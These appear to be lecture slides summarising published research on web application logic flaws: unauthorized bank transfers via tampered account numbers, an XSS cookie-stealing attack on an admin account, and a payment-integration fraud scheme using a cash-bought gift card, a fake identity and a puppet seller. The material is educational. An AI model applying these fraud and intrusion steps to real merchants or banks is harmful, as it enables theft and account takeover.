

## **Online Shopping**



## **Online Banking**



Vulnerability: malicious client submits arbitrary account numbers for unauthorized money transfers
Bisht et al. "NoTamper"

## **IT Support**



#### Vulnerability: update arbitrary account

Inject a cross-site scripting (XSS) payload in admin account, cookies stolen every time admin logged in

Wang et al. "How To Shop for Free Online"

### **Cashier-as-a-Service**



#### Wang et al. "How To Shop for Free Online"

# **nopCommerce + Amazon Simple Pay**

Anyone can be an online seller, even Chuck

- Purchase a \$25 MasterCard gift card for cash
- Register under a fake address and phone number
- Create seller accounts in PayPal, Amazon and Google using the card

### Chuck's trick:

- Checkout from Jeff but pay to "Mark" (Chuck himself or his puppet)
- Amazon tells Jeff that payment has been successful
- Jeff ships product

